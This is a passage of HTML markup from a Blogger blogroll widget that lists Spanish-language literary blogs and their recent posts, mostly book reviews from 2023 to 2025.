<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH0TuO2oDKGLN-CFA08uIdIpecFJwbBltGfNlWNkOZWcdcy-Q3sYfVEQ2gV5l1-iMaYRhvC47jqxDFGer9OJwBrpojSOfHGqc1sWKW17et=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2DUVRzTgW4Senql63XY-8ETq4QmNg9yX1U8uVxum__Co5zGCRutj4Vvao0AHTu5ljZDIFvSRnNTw7rqL-K_CcPwjwqockx5ZKUL1nDw9L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usSvI7AqxvDAnwJkd0YwPls6kRGpecLlILNh0fhKuKBLjrS1uxrn4-9EeJZrQ1L9gLi3UYgVlOn6LA_UFmH9XwAMong64oHhhgXHbMhssRGJ3By_2rBOoY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slrVTKtG0a28LzQLuGxOdZfXyQsTtZgOUYDSxYltifZ4NpTLVax_uOmgmHNzZW7E3lQf-Thw0BiJG3Jr4z8WQe_kFJy4EuD_Kw-vlBeJ0DIm3X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFcBWwxjEb283CmFjFvrR8NLgNs4eN53NSsYkzSJ78_h3VbuhrwJfOEu5vBhQnb19PSLm6CPv8DYXfZfkYxkB5E1NXMGsSc4m6pc4W6xsk-Z5LgTX0mAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srYhAPfbERhQwl_u94FKLfYNr7JULdrVdK-b1jnlvj4ala9nUM6EoLeAo0Kn8AjSsqWWRsIxH9n0Zw0jmmH5HNu5F7gjxGppTtYxVxiN_ihF7ovAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9MKBWXFzQgRBeBSYRNPQhhGhnLYg_27q5R_u9caLAgs_uUxOW4Feh0dQsnMmOiiUK3plmL0VfBjayWiAKSKeC4fpJcC2A-ihpVVZoyt409X8FNQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Oy0_eKeSiq2k_2l0yosVM2IizRrTjQSLpH_tB6jG8qLGWmfrHEkncRdWEvk4t9nJ6z-nYqiMEIJsTmF7FXAbgPfkyzHm3frvigMhJ7G9xD2gQm8KPcQddEaI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_varLWK0yiwFw7jrG-CY3SXyQFgX6UpJO3g4Vpb4d37jP73qOg5qen-7V8QRYxczmMhvLS3YlMOmFJTLl5MsWUAXQtEOJe0v2HVdkuO-AacOvbog0y1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utBq3IqeoUCBcK7FeJ3V9hfxwaR40Q6esemjW7XxaiDbOKdCvP9D58E8tng6v4Qe4qmBPAE5Z5WckJmYxDYShMC70l3z4g57tBjy4W9wLLUpNoVrHJ0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLtkjyIRxo29FPTkc_yI7rf0jtNvydGAhaO30G30SY4_BI80y9Rzdw5k3yZukVzXeWh52B4qC0ecc30363XQ-ckPrDoCJEx0AfrBWfrrck-64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxNORAKdeeWPzRv-h1xT51AWYmKJfsjLQ0Roj8p-3n_ZFrBx15C4K3aqg90ybDP0MaOKJcN10HY_SQDxRN3kOXH0FFy1Hw-tJkLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u07NpgU287nJaXmpO1sm2GQJMr5kG6mzUWgwJf7LVsdvQOZJwsvLgYusWOGjn6VS91tYvDhN9HHQeuSpEn_EqXJ1kc4iwCd5SHnhU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfdcrJVuO6aoivugWVwgezk5YbpYycL9o0Y3ELbVtYxeZTKjUGBiOrOPlqpx_Oeah-V2SDjxCwvbI6bFYUMdPM5EeDrEWlU6W52hItE6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vM7mD9wdmiyUgVLeOCaTuzsMcl9rsS9Nh9ZGpmDrGto6coSJC39AgSKkcVO_AwwVc-3_LjRfSwh11CeaF9AsJj2AkJWi7orEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiS7zgloD_KkiNmNkdPySJbbvqhmTFoPg0QOLVVaT8INF4BBiH13bNCT7pm9BwopoTNPxkQ5Fa2SMlWrzxzCm6_n54Zqochj6lDpwPz4H07A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuilq-JIzxQksUtIHpthZ1xTEwZY_qHdtkNWbc4d0_FsXeN84s3wKPf7rxX8ONsPa3qqIMHWojXTPtN_3JlCpQ0fXxNWfO-s2qvf5z05HHix_UO2HZbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQpOYmzfc9b2frav_Ip6nmkfHTf80zePDcY40JUCzfWg9KqTWWdeKoa-xCfU-pvUKoZnHGLTbLEiC8TvhQIe5ZozwynTb9miIoWwmNYKKgitdmRnI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4_fbDhiwhVF3O01vZmP-5YWPwpiPpecLbxvAvUvwpKE7R8e9eE6oLYtvR6l0mSzmygLcJMixJbf0igOgni8Ys8YA1dxHulpsWndrnQsEQ_1M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ske2CmfV4l4eUoPlMtHlfySfnCKWSQ5fASRWK1yKH7jK7xfzp7zS5JmVUfocpIRw_x5gMEDifeCO3eATg5XpdxMEpiFxLyJ7xRsSR0DIBcqZaKtbNuds38sP6hOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC2A-cSrT5n--dzwQdgX-06Ue7_w3ohnoBAQqC7r5uC7KEWqEPdwZ4Ma50hr7MZb54xfEDdMiAV53KrZeryrZI7bDl1SZ5GF6L_Ewc1AHxISwh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIcC7NulRGlxl52f4X0fgGGZ5L985VqsJt9NyAA511eVc6xIfGoq44dvSst0XpKrrDNSLf2KkeVjHxC_KweQN1TRsv0NBxAXDq_miJeRTz_oVs60GyYj9_bgIU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLGqRX5wI2kBXA7_o4OkgxGM6WWKNpPO03i23zf-dCm_VSsMl29Vemf8vhdW52yQOaGTSaqNQ2aNcWs2VqijxU8vr_RcJTq9NvTlAohGTv8kaifBfSnNGCU7Z7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR4oWp3o8X_N3QZE9cUT4OQ30tOD8SyYC6u10yx0-4NLXKlaLUypPhrp4kKlJhsM1Uv04TSwF_rK4hYiZ7VAnDSWBSL9cnxua-FpUURG9uyxU8mZ-9crXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saP0-XRcvFTXFpaoA6WGQbYFdDq0_Rw89iGLwlWiqaVslc5_cJVB1-rpiX0IA-KinXMIORqvuFi_p0yh6yonxj6Xcdpftv00MWuaa9VMtoa9kr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRyH2ZLmZfv43nVQ9yuX9BE9wtTGhOdjwLX0_M-Ru1rv4CsR3KrV9WpAxO7yVRFj3iQpQ4Jx_MiU1hUfAs-GsVOYAVubc7j4NXCZxBI1WxmE_PvzeD9WRp8NM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ3mkCu8KiTHuCDRkCCp-KkCWMXUwXSIEd0sb4NUyX-NxursBPujq41HaUjjqKnIqo3kUn80mDDPw3Hi5bP-HJXWIoZxzqKae9D61ig-gw0dP5XraW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3EvTxDRbVB2hP3Idck6A4bFCEi1UHTGfFdViRRJc5P19dJSV4vfGucGWGuRjzI4AVp7swGCXely5loDA-upx5_r8vmgaWhXCYpUGJFkcT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thCGJDe2qfKm_uAZTg9Lq1ZzEc1V7tMcqbS4L1JnLL8Vm-K17bydvwNV22Uq8WdT0M4XsWNA5nD9r67n-IqGyNg61zprw8hbC7DHl8on7B3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPOCSkq1oawoWtii1cZStEvobiVxbnXCoZWjtXKWSeWNbtyLD9OqoyYddTWyblO3la9gao1q2gYoidJrR26yz92JgyTIeAFinc4q-3RdFidBc2uow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRWicNZKugfipEpMd17cwzBmnujZzTpvgQFO0CoCYLkrkxtDEjyGq_EUeRJyShN7Q44jON8F_ft5nSqOcoNB7cadZd--PDo8SK3xzqw-PPx-h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTEYv9QRVYL41e_OA1PpqKaLi-I0-RcoENyVr_NpgKJyeCBGZplfr2O7-GSBMYbzHytwK_1nVx6H39PX6mR-1USOleM-x7YLAkTd32SMyXJk7CkBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueclHKCoFiV8sSFD2unaxOnKvIM-JPJxEtmODAzMXL0tgeoCTTcjSDVyqM9EFlHbMxsOb7niePH123O5auDzU0ePGnHwC3He2-rsfb4pRcDMvmmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCYcSmiUvgJp5SuTObroyAAZ7LHR1BcWpOn96nJD6Bn5GijblJsuZW78SsSbJyiAgBOpnygueh8pbwZ9MoxxNOBpJp5Omip9hwYMLHcq-3v3lZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJNk_Z17yoNXo_r4sMHci6pm7ZA8_XFKcKSIOv-YhIMjVVX1JIKJNr_bqZBDIPf-Q0aqXASFi-v2OlSDHLapZ2SrjwNkzHGXSBoc-9zatVn9bQTsLQDx8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBZ5bgtQEkD1ZSe0O-4E4GqK5BKdUUdVnQxXSOqj1tIGsMkZn5xXFPb7Fd-cg8grGkbJC6o9av7eOWSFt37Ku0GeHU0eNxWCzvyLCk4EBu9z5Uu3FUCfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_eYBMVnrVDGsOY6AsKw0YzUz2RQZNehkvJ8PNMRzB4xKZbplvaLEM6_gX560tRkMW8qRC5HYMp3ZzQ5FUeQbAnvnASZxdg6eGs7M26lARfdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhtMMsF8H2opnozQeu-tfwCs6T52ionH5eX6LgQcnqiOM9NhVsvJDikk0OEVGLxl8p0TNbRO7XOp6WACK0MLb5Q7B-6c-Xb9nIQ8Ud83KEn_zi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
